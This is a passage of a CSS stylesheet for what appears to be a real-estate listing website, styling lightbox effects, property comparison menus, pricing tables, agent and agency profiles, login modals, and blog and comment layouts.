	opacity: 0;
}
.mfp-zoom-in .mfp-figure, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 0;
	transition: all 0.3s ease-out;
	transform: scale(0.95);
}

.mfp-zoom-in.mfp-bg
.mfp-zoom-in .mfp-preloader{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-image-loaded .mfp-figure, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg
.mfp-zoom-in.mfp-ready .mfp-preloader{
	opacity: 0.8
}
.mfp-zoom-in.mfp-removing .mfp-figure, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{
	transform: scale(0.95);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg
.mfp-zoom-in.mfp-removing .mfp-preloader{
	opacity: 0
}
.mfp-iframe-scaler{
	overflow: visible;
}
.mfp-zoom-out-cur{
	cursor: auto;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close{
	cursor: pointer;
}
.page-title {
    width: 100%;
    /*height: 200px;*/
    padding: 20px 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    background: #f4f5f7;
}
.ipt-title {
    margin-bottom: 5px;
}
.ipn-subtitle {
    font-size: 20px;
    font-family: initial;
    font-style: italic;
}

.page-title.bb-title {
    background-size:cover !important;
	background-position:center !important;
}
.page-title.bb-title .ipt-title {
    color:#ffffff;
}
.page-title.bb-title .ipn-subtitle {
    color:#ffffff;
	opacity:0.8;
}
/*----------- Property Reviews ---------------------*/
.author-review ul {
    margin: 0;
    padding: 0;
}
li.article_comments_wrap {
    border-bottom: 1px dashed #e3e7ea;
	margin-bottom: 20px;
}
li.article_comments_wrap:last-child {
    border: none;
    margin: 0;
}
.author-review article {
    overflow: hidden;
    padding-bottom: 25px;
}
.author-review article .article_comments_thumb {
    float: left;
    width:80px;
}
.author-review article .article_comments_thumb img {
    max-width:80px;
    border-radius: 50%;
}

.author-review article .comment-details {
    overflow: hidden;
    padding-left:30px;
}
.author-review article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.author-review article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.author-review article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size: 17px;
    line-height: 26px;
    margin-bottom:0px;
}
.author-review article .comment-details .comment-meta .comment-left-meta .comment-date {
    color:#bb0302;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.author-review article .comment-details .comment-text {
    margin: 18px 0 0;
}
.author-review article .comment-details .comment-text p {
    margin: 0;
}
.author-review article .comment-details .comment-text {
    margin: 19px 0 0;
}
.reviews-checked{
    text-align: center;
    display: table;
    margin: 0 auto;
    font-size: 14px;
    font-weight: 600;
}

/*----------- Neare Places ---------------------*/
.nearby-wrap {
    margin-bottom: 2rem;
}
.nearby-wrap:last-child {
    margin-bottom:0rem;
}
.neary_section_list {
    width: 100%;
    position: relative;
    display: block;
}
.neary_section {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*border-bottom: 1px solid #e8eaf1;*/
    padding: 10px 0;
}

.neary_section:last-child{
	border-bottom:none;
}
.neary_section_first {
    flex: 1;
}
.neary_section_first .nearby_place_title {
    font-size: 14px;
    margin: 0;
    color: #172e6f;
}
.neary_section_last {
    display: flex;
    align-items: center;
}
.nearby_place_rate {
    background: #323232;
    padding: 5px 5px;
    height: auto;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
    border-radius:4px;
    margin-right: 5px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.nearby_place_rate i {
    font-size: 8px;
    margin-right: 4px;
    position: relative;
}
.nearby_place_rate.mid{
	background:#ff9800;
}
.nearby_place_rate.good{
	background:#03a07c;
}
.nearby_place_rate.high{
	background:#8bc34a;
}
.nearby_place_rate.poor{
	background:#f44336;
}

/*------------ List Property Sidebar -----------*/
.sides_list_property {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 1rem 1rem 0.8rem;
    border: 1px solid #e7eaec;
    border-radius: 0.4rem;
    background: #ffffff;
    margin-bottom:15px;
}
.sides_list_property_thumb {
    width: 125px;
    height: 75px;
    border-radius: 4px;
    overflow: hidden;
}
.sides_list_property_thumb img {
    height: 100%;
	width: 100%;
    object-fit: cover;
}
.sides_list_property_detail {
    padding-left: 0.7rem;
    width: 100%;
}
.sides_list_property_detail .lists_property_status {
    font-size: 13px;
}
.sides_list_property_detail h4 {
    font-size: 16px;
    line-height: 1;
    margin: 0px 0 2px;
}
.sides_list_property_detail span {
    font-size: 13px;
}
.sides_list_property_detail span i {
    margin-right: 4px;
}
.lists_property_price {
    display: flex;
    align-items: center;
}
.lists_property_price .lists_property_types {
    flex: 1;
}
.lists_property_price {
    display: flex;
    align-items: center;
    padding: 8px 0;
}
.property_types_vlix {
    display: inline-block;
    padding: 4px 15px;
    color: #f95d02;
    background: rgba(249, 93, 2,0.1);
    border-radius: 50px;
    font-size: 13px;
}
.property_types_vlix.sale {
    color: #03a98a;
    background: rgba(3, 169, 138,0.1);
}
.property_types_vlix.buy {
    color: #a871e4;
    background:rgba(168, 113, 228, 0.1);
}
/*----------- Compare property ---------------*/
.compare-slide-menu {
	position: fixed;
	top: 0;
	transition: 0.4s ease-in-out;
	height: 100vh;
	background-color: #fff;
	right: -320px;
	width: 320px;
	padding: 0;
	z-index:999999;
	box-shadow: 0 0 25px rgba(0,0,0,0.1);
}

.csm-content {
	overflow-y: scroll;
	height: 100%;
	width: 340px;
}

.compare-slide-menu.active { right: 0; }
.csm-properties {
    padding: 30px 20px;
    padding-bottom: 0;
}
.csm-content>h4 {
    font-size: 18px;
    display: block;
    margin: 0 0 0 0;
    padding: 30px;
    position: relative;
    color: #fff;
    width: 100%;
	background-color: #bb0302;
}
/* Trigger */
.csm-trigger {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: -50px;
	width: 50px;
	background-color:#bb0302;
	color: #fff;
	border-radius: 3px 0 0 3px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	font-size: 24px;
	cursor: pointer;
}

.csm-trigger:before {
	content:"\e6ac";
	font-family:themify;
	display: inline-block;
	transition: 0.3s ease-in-out;
}
.csm-buttons {
    padding: 0 30px;
    padding-bottom: 30px;
}
.compare-slide-menu.active .csm-trigger:before {
	transform: rotate(180deg); 
}
.csm-buttons a.button {
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;
}
.csm-buttons a.button.btn-compare, .csm-buttons a.button.reset:hover {
    background-color:#bb0302;
    color:#ffffff;
}
.csm-buttons a.button.btn-compare:disabled,
.csm-buttons a.button.btn-compare[disabled]{
    border: 1px solid #999999;
    background-color: #cccccc;
    color: #666666;
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;

}
.csm-buttons a.button.btn-reset, .csm-buttons a.button.reset:hover {
    background-color: #ffe6e6;
    color: #ea1e1e;
}
.property-listing:hover .remove-compare, .property-listing:focus .remove-compare{
	opacity:1;
}
.compare-slide-menu .property-listing {
    margin-bottom:25px;
}
.remove-compare {
    position: absolute;
    top: 15px;
    left: 15px;
    opacity: 0;
	z-index: 4;
    transition: all ease 0.4s;
}
.remove-compare>a {
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #f32945;
    color: #ffffff;
    border-radius: 3px;
    font-size: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

/*--------------- Compare Property ------------------*/
.comp-property {
    display: block;
    position: relative;
    padding: 0 10px;
    min-height: 260px;
}
.comp-property-blank {
    display: block;
    height: 259px;
}
.compare-slide-menu .property-listing.property-2 .listing-name {
    font-size:13px;footer.dark-footer
}
.compare-slide-menu .listing-card-info-price {
    font-size: 18px;
}
.centerText {
    text-align: center;
}
span.remove-from-compare {
    position: absolute;
    top: 20px;
    left: 20px;
    background: #e22828;
    color: #ffffff;
    width: 25px;
    height: 25px;
    border-radius: 4px;
    line-height: 25px;
    opacity: 0;
    transition: all ease 0.4s;
}
.clp-img {
    position: relative;
    width: 100%;
    border-radius: 6px;
    overflow: hidden;
}
.clp-title {
    padding: 12px 0;
}
.clp-title h4 {
    font-size: 17px;
    margin: 0 0 2px 0;
}
.comp-property:hover .remove-from-compare, .comp-property:focus .remove-from-compare{
	opacity:1;
}
.show-mb {
    display: none !important;
}
.pricing-5 {
    overflow: hidden;
}
.pricing-5 div[class*='col-'] {
    transition: 0.2s linear;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    padding: 0;
}
.pricing-5 .pricing__title {
    min-height: 144px;
    padding: 1.625em 0;
    position: relative;
}
.pricing-5 .pricing__title h6, .pricing-5 .pricing__title h5 {
    margin: 0;
}
.pricing-5 .pricing__title h6 {
    opacity: .5;
}
.pricing-5 .pricing__price {
    margin-top: 0.8125em;
}
.pricing-5 ul {
    margin: 0;
	padding: 0;
}
.pricing-5 ul li {
    line-height: 1.625em;
    padding: 1.625em 0;
	list-style:none;
}
.pricing-5 ul li:nth-child(odd) {
    background: #f4f4f4;
}
.pricing-5 ul li span:not(.btn__text) {
    font-style: italic;
}
.checkmark, .crossmark {
    width: 1.625em;
    height: 1.625em;
    line-height: 1.625em;
    background: #64b671;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    text-align: center;
}
.crossmark {
    background: #e34747;
}
.checkmark:before, .crossmark:before {
    content: '\2713';
    position: absolute;
    color: #fff;
    width: 100%;
    left: 0;
    opacity: 1;
    font-size: 13px;
}
.crossmark:before {
    content: '\2715';
}
.pricing-5 ul li span:not(:first-child) {
    display: inline-block;
    margin-left: 0.8125em;
    position: relative;
    bottom: 6px;
}
@media (min-width: 990px){
.pricing-5 ul li {
    height: 4.875em;
}
}

/*------------ Property Detail Detail -------------*/
.spd-wrap {
    padding:1em 0;
    border-bottom: 1px solid #e9ecf3;
}
.slide-property-detail {
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
.slide-property-first {
    flex: 1;
}
.pr-price-into h2>i {
    font-size: 16px;
    font-weight: 400;
    font-style: initial;
    opacity: 0.9;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-single-info {
    display: inline-block;
    margin-left:0.5rem;
	position:relative;
}
.pr-single-info:first-child {
    margin: 0;
}
span.view-pr {
    margin-left: 6px;
    position: relative;
    top: -3px;
}
.pr-single-info>a {
    color: #6f798c;
    font-size:18px;
    width:42px;
    height:42px;
	border-radius: 2px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
	background: #eff1f5;
    justify-content: center;
}
.btn-share, .btn-share:hover, .btn-share:focus {
    background: #eff1f5;
	color: #6f798c;
    border: none;
    padding: 0;
    outline: none;
    cursor: pointer;
    width:42px;
    height:42px;
    border-radius: 2px;
	display: flex;
    flex-wrap: wrap;
	align-items: center;
    justify-content: center;
}
.share-opt-wrap .dropdown-menu {
    text-align: center;
    bottom: 55px;
    top: initial !important;
    left:0 !important;
    padding:7px 0 9px;
    border: 1px solid #e8e9f1;
}
.share-opt-wrap .dropdown-menu a {
    padding: 2px 6px 0;
    line-height: 1;
    position: relative;
    top: 3px;
    display: inline-block;
    border-bottom: none;
}
.dropdown-menu.show a i {
    margin-right: 7px;
}
.cl-facebook i {
    color: #395693 !important;
}
.cl-twitter i {
    color: #1c9cea !important;
}
.cl-gplus i {
    color: #d23d35 !important;
}
.cl-instagram i {
    color: #c82f99 !important;
}
.like-bitt, .like-bitt i {
    color: #ed3271;
}
.prt-type {
    font-size:13px;
    color: #ffffff;
    font-weight:500;
    background:#333333;
    padding: 4px 12px;
    border-radius: 2px;
    margin-left: 10px;
}
span.prt-type.rent {
    background: #3ebd43;
    color: #ffffff;
}
span.prt-type.sale {
    background:#ff8000;
    color: #ffffff;
}

/*------------------------------------------------------------
	How it Work
-------------------------------------------------------------*/
.middle-icon-features {
    display: table;
    width: 100%;
	text-align:center;
}
.middle-icon-features-item {
    margin-top:30px;
}
.middle-icon-large-features-box {
    background: #ffffff;
    width:90px;
    height:90px;
    line-height:96px;
    text-align: center;
    transition:.25s ease-in-out;
    font-size: 30px;
    border-radius:50px;
	color:#fd5332;
	margin:15px auto;
	position:relative;
	-webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
}
.middle-icon-large-features-box:before {
    content: "";
    position: absolute;
    width: 72px;
    height: 72px;
    background: transparent;
    border-radius: 50%;
    border: 1px dashed #d0def1;
    left: 9px;
    top: 9px;
}
.middle-icon-features-content{
	padding:0 15px;
}
.middle-icon-features-content p{
	margin-bottom:0;
}
.middle-icon-features-content h4{
	font-size:17px;
	margin-bottom:10px;
}

.middle-icon-large-features-box.f-light-warning {
    background: rgba(255,143,0,0.1);
    color:#ff8f00 !important;
}
.middle-icon-large-features-box.f-light-success {
    background: rgba(41,207,141,0.1);
    color: #29cf8d !important;
}
.middle-icon-large-features-box.f-light-primary {
    color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
}
.middle-icon-large-features-box.f-light-warning:before {
    border: 1px dashed #ff8f00;
}
.middle-icon-large-features-box.f-light-success:before {
    border: 1px dashed #29cf8d;
}
.middle-icon-large-features-box.f-light-primary:before {
    border: 1px dashed #fd5332;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning{
	background:#ff8f00;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success{
	background:#29cf8d;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary{
	background:#fd5332;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item .steps {
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    right: 0;
    top: -5px;
    width: 30px;
    height: 30px;
    background:transparent;
    border-radius: 50%;
    line-height: 30px;
    color: #ffffff;
}

/*------------------------------------------------------------
	Contact Info
-------------------------------------------------------------*/
.contact-info{
	margin-left: 1rem;
}
.cn-info-detail{
    position: relative;
    margin-bottom: 1.5rem;
    display: block;
    justify-content: end;
    align-items: center;
}
.cn-info-icon {
    float: left;
    display: inline-block;
    width: 50px;
    height: 50px;
}
.cn-info-icon i {
    font-size: 35px;
    color: #fd5332;
}
.cn-info-title {
    font-size:15px;
    margin-bottom: 2px;
}

/*------------------------------------------------------------
	PopUp Modal 
-------------------------------------------------------------*/
.modal {
    z-index: 99999;
}
.modal-body {
    padding:1.5em 2em;
}
h4.modal-header-title {
    font-size:2em;
    text-align: center;
    margin:0.5rem 0 0.5em 0;
	font-weight: 800;
}
p.modal-header-title {
    font-size: 1.3em;
    font-weight: 900;
}
.btn.pop-login {
    border-radius: 10px;
    padding: 10px 0;
	background:#fd5332;
	border-color:#fd5332;
	margin-top:0.6rem;
}
.modal-divider {
    position: relative;
    margin: 20px 0;
    text-align: center;
}
.modal-divider:before {
    content: ' ';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    border-bottom: 1px solid #E1E5F2;
}
.modal-divider span {
    position: relative;
    background: #fff;
    padding: 0 20px;
}
.social-login ul {
	margin: 0;
    width: 100%;
	padding:0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.social-login ul li {
	display: inline-block;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 50%;
    width:50%;
    list-style: none;
	padding:0 10px;
}
.social-login ul li a.btn {
    width: 100%;
	border-radius: 50px;
    padding: 20px 0;
	color:#ffffff;
    background:#f4f5f7;
}
.social-login ul li a.btn i{
	margin-right:7px;
}
.social-login ul li a.btn.connect-fb{
	background:#3b5998;	
}
.social-login ul li a.btn.connect-google{
	background:#ec4514;
}
.social-login ul li a.btn.connect-linkedin{
	background:#0073b0;
}
.social-login ul li a.btn.connect-twitter{
	background:#20a4ea;
}
.signup .modal-dialog {
    max-width:880px;
	z-index: +999999;
}
.signup .form-group {
    margin-bottom: 0.5rem;
}
span.mod-close {
    width: 35px;
    height: 35px;
    position: absolute;
    top: 15px;
    right: 15px;
    background: white;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 13px;
    color: #fd5332;
	cursor:pointer;
	z-index:1;
	box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
	-webkit-box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
}

/*------------------------------------------------------------
	Agency & Agents Design
-------------------------------------------------------------*/

/*------------ Agent Widgets ----------*/
.agent-widget {
    background-color: #fff;
    color: #707070;
    border-radius: 4px;
    padding: 32px;
    border:1px solid #ebeef5;
    transition: 0.25s;
    margin-bottom: 30px;
}
.sidebar-widgets{
	margin-bottom: 30px;
}
.sidebar-widgets:last-child{
	margin-bottom:0;
}
.agent-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.agent-details h4 {
    margin-bottom: 5px;
}
.agent-details h4>a {
    color:#2b4db9;
}

.agent-title .agent-photo {
    float: left;
    display: block;
}
.agent-title .agent-photo img {
    border-radius: 50%;
    max-width: 72px;
}
.agent-details {
    margin-left: 92px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.agent-details span {
    color:#879ac3;
}
.agent-details span i {
    font-size: 18px;
    position: relative;
    top: 3px;
	color:#2caf31;
    margin-right: 10px;
}

/*--------------- Agency --------------*/
.agency{
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    background-color: #fff;
    display: block;
    border-radius: 3px;
    margin-bottom: 30px;
}
.agency-list {
    padding: 0;
    display: flex;
    padding-right: 30px;
	margin-bottom: 30px;
}
.agency-list .agency-avatar {
    flex: 1;
	margin: 0 26px 0 0;
}
.agency-list .agency-avatar img {
    margin: 32px 0 32px 32px;
    border-radius: 3px;
	width:100%;
}
.agency-list .agency-content {
    padding: 0 40px;
    padding-top: 30px;
    padding-bottom:20px;
	flex: 3;
}
.agency-list .agency-name {
    padding-left: 0;
	margin-bottom:15px;
}
.agency-list .agency-desc{
	line-height:1.7;
}
.agency-list .agency-name h4{
	margin-bottom:5px;
}
.agency-list .agency-name span {
    margin-top: 5px;
    font-size: 17px;
}
.agency-list .agency-name span i {
    margin-right: 5px;
}
.agency-detail-info{
    list-style: none;
    padding: 0;
    margin: 0;
    color: #909090;
    display: block;
    padding:10px 0px;
}
.agency-detail-info li {
    position: relative;
    margin-left: 28px;
    line-height: 24px;
    padding: 3px 0;
    word-break: break-all;
}
.agency-detail-info li i {
    font-size: 18px;
    position: relative;
    top: 5px;
    left: -28px;
    position: absolute;
}
.agency-list .social-icons {
    left: 0;
	padding:0;
    margin: 7px 0 0px 0;
}
.agency-list .social-icons li {
    display: inline-block;
    margin-right: 10px;
}
.agency-list .social-icons li a {
    border: 1px solid #c8ccd6;
    height: 40px;
    width: 40px;
    border-radius: 4px;
    top: 0 !important;
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
	justify-content:center;
}
.agency-list .social-icons li a i{
	height:auto;
	width:auto;
}
/*--------- Change List Layout -------------*/
.fs-listings, .listings-container {
    position: relative;
    z-index: 9;
}
.list-layout .property-listing.property-1{
    display: flex;
    margin: 0 0 30px 0;
}
.list-layout .property-listing.property-1 .listing-img-wrapper{
    height: 0;
    min-height: 220px;
    flex: 2;
    overflow: hidden;
    border-radius: 3px 0 0 3px;
}
.list-layout .property-listing.property-1 .listing-img-wrapper img {
    min-height: 220px;
}
.list-layout .property-listing.property-1 .listing-content{
    flex: 3;
	position:relative;
}
.list-layout .property-listing.property-1 .listing-footer-wrapper {
    padding: 0.9rem 1rem;
    border-top: 1px solid #e5e9ec;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    right: 0;
    left: 0;
}

.btn.btn-order-by-filt {
    background: transparent;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
    color: #646e7b;
    padding: 9px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    border: none;
    border-radius: 4px;
}
.btn.btn-order-by-filt.light{
	background:#ffffff;
}
.custom-drop .dropdown-menu {
    top: 34px !important;
    border: 1px solid #eceff3;
    right: 0 !important;
    left: initial !important;
}
.custom-drop .dropdown-menu a {
    display: block;
    padding: 5px 16px;
    color: #6e727d;
    transition: all 0.4s;
}
.filter-fl {
    display: flex;
    margin-bottom: 1rem;
    flex-wrap: wrap;
    justify-content: end;
    align-items: center;
}
.filter-fl h4 {
    flex: 1;
    margin: 0;
}
.filter_search_opt a {
    background: #333c56;
    width: 100%;
    display: flex;
    height: 54px;
    margin-bottom: 20px;
    border-radius: 4px;
    align-items: center;
    justify-content: center;
    color: #ffffff !important;
}

/*------------------------------------------------------------
	Blog Designs
-------------------------------------------------------------*/

/*----------- Blog Grid ---------*/
.blog-wrap-grid{
    width: 100%;
    background: #ffffff;
    border-radius: 6px;
    margin-top: 25px;
    position: relative;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}
.blog-thumb {
    padding: 10px;
    border-radius: 4px;
    overflow: hidden;
}
.blog-thumb img {
    border-radius: 4px;
}
.blog-info {
    padding: 10px 20px;
}
.blog-info i {
    margin-right:7px;
}
.blog-body {
    padding: 5px 20px 30px;
}
.bl-title {
    font-size: 19px;
	margin-bottom:4px;
}
.bl-continue {
    color: #fc5231;
    position: relative;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 20px;
    margin-top: 12px;
    display: inline-block;
}
a.bl-continue:before {
    content:"\ea4c";
    position: absolute;
    font-family:lineicons!important;
    right: -27px;
    top: 2px;
}

/*--------- Blog Detail Page -----------*/
.single-post-item {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    border: 2px solid #e5e8f3;
}
.post-featured-img {
    display: block;
    margin-bottom: 1.5rem;
}
.post-featured-img img {
    border-radius:6px;
}
.single-post-item .post-details .meta-comment-tag {
    padding: 0;
    list-style: none;
}
.single-post-item .post-details .meta-comment-tag li {
    display: inline-block;
    margin-right: 19px;
}
.single-post-item .post-details .meta-comment-tag li a {
    color: #6e7c90;
    display: block;
    letter-spacing: 0;
    line-height: 18px;
}
.single-post-item .post-details .meta-comment-tag li a .icons {
    margin-right: 10px;
}
.single-post-item .post-details .post-title {
    display: block;
    font-weight: 700;
    font-size:34px;
	line-height:1.4;
    margin: 15px 0 0;
}
.single-post-item .post-details p, .single-post-item .post-details .text {
    color: #6e7c90;
    font-size:18px;
    margin: 35px 0 0;
}
.blog-page .blog-details blockquote {
    background:#f7f9fc;
    padding: 28px 28px 28px 100px;
    margin: 50px 0;
	position: relative;
}
.blog-page .blog-details blockquote .icon {
    color:#fd5332;
    position: absolute;
    font-size: 28px;
    line-height: 28px;
    left:35px;
    top:42%;
}
.blog-page .blog-details blockquote .name {
    color: #000c35;
    margin: 12px 0 0;
}
.blog-page .blog-details .post-bottom-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 43px 0 0;
}
.blog-page .blog-details .post-bottom-meta .post-tags {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.blog-page .blog-details .post-bottom-meta .post-tags .pbm-title {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li {
    display: inline-block;
    margin-bottom: 10px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a {
    border: 1px solid #e4e4e6;
    letter-spacing: 0;
    display: block;
    padding:9px 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a:hover {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}
.blog-page .blog-details .post-bottom-meta .post-share .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li {
    display: inline-block;
    margin-right: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li:last-child{
	margin-right:0;
}
.blog-page .blog-details .post-bottom-meta .post-share {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.blog-page .blog-details .post-bottom-meta .post-share .pbm-title{
	font-size:18px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a {
    color: #8c96b5;
    display: block;
    font-size: 16px;
    line-height: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a:hover {
    color: #ef4060;
}
.single-post-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    border-top: 1px solid #e4e4e6;
    padding: 48px 0 0;
    margin: 40px 0 0;
}
.single-post-pagination .prev-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.single-post-pagination .next-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.single-post-pagination .next-post .title,
.single-post-pagination .prev-post .title{
	font-size:20px;
}
.single-post-pagination .post-pagination-center-grid {
    position: absolute;
    left: 50%;
    top:60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.single-post-pagination .post-pagination-center-grid a {
    font-size: 2.5rem;
    color: #fd5332;
}
.single-post-pagination .prev-post a {
    display: block;
    overflow: hidden;
}
.single-post-pagination .prev-post a .title-with-link .intro {
    color: #6e7c90;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 1;
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.single-post-pagination .prev-post a .title-with-link .title {
    color: #000c35;
    line-height: 28px;
}

/*-------- Comment ---------*/
.blog-page .blog-details .comment-area .all-comments .comments-title {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 35px;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .comment-area .all-comments article {
    overflow: hidden;
    margin: 0 0 50px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author {
    float: left;
    width: 100px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author img{
	max-width:100px;
	border-radius:50%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details {
    overflow: hidden;
    padding-left: 30px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size:18px;
    line-height: 28px;
	margin-bottom:2px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name .selected {
    font-size: 12px;
    color: #cacfef;
    margin-left: 4px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date {
    color: #ef4060;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    text-align: right;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply {
    color: #6e7c90;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 18px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply .icon {
    margin-right: 8px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text {
    margin: 19px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text p {
    margin: 0;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul li ul {
    padding-left: 40px;
    list-style: none;
}
.posts-author {
    text-align: center;
}
.posts-author span.img {
    width: 120px;
    overflow: hidden;
    border-radius: 50%;
    height: 120px;
    border: 4px solid #e4eaf3;
    display: table;
    margin: 0 auto 1rem auto;
}
span.img img {
    border-radius: 50%;
    max-width: 120px;
}
h3.pa-name {
    font-size: 18px;
	margin-bottom:5px;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links li{
	display:inline-block;
	padding:2px 10px;
}
.social-links li a {
    color:#8c96b5;
    font-size: 16px;
}
.social-links li a:hover,
.social-links li a:focus{
